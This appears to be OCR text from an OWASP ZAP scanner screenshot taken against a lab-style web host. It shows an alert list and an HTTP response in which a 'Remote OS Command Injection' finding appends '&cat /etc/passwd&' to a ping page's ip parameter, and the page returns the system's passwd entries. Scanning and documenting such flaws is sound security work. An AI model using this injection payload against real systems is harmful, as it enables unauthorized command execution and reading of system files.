 OWASP ZAP - OWASP ZAP 2.11.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Sites
http://138.68.190.93:30470
GET:/
GET:/(p)
GET:/(s)
devtools
index.php
GET:robots.txt
GET:sitemap.xml
POST:wp-comments-post.php()(author,comment,
wp-content
wp-includes
HTTP/1.1 200 OK
Date: Thu, 21 Jul 2022 16:51:41 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1458
Content-Type: text/html; charset=UTF-8
<title>Ping</title>
</head>
<body>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
History Search Alerts Output Fuzzer Spider Active Scan
Alerts (7)
Remote OS Command Injection
GET: http://138.68.190.93:30470/devtools/ping.php?ip=127.0.0.1%26cat+%2Fetc%2Fpasswd%26
Directory Browsing (9)
X-Frame-Options Header Not Set (8)
Absence of Anti-CSRF Tokens (11)
Timestamp Disclosure - Unix
X-Content-Type-Options Header Missing (23)
Information Disclosure - Suspicious Comments (7)
Remote OS Command Injection
URL: http://138.68.190.93:30470/devtools/ping.php?ip=127.0.0.1%26c
at+%2Fetc%2Fpasswd%26
Risk: High
Confidence: Medium
Parameter: ip
Attack: 127.0.0.1&cat /etc/passwd&
Evidence: root:x:0:0
CWE ID: 78
WASC ID: 31
Source: Active (90020 - Remote OS Command Injection)
Description:
Attack technique used for unauthorized execution of operating system
Alerts 1 2 3 1 Primary Proxy: localhost:8080 Current Scans 0 0 0 1 0 0 0 0